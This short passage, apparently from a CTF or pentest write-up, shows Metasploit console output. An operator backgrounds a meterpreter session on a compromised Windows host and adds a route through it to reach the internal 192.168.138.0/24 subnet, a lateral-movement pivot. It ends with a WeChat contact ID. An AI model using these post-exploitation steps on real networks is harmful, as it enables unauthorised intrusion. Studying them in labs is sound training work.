 C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > route add 192.168.138.0 255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.138.0      255.255.255.0      Session 2

[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
微信号: hackctf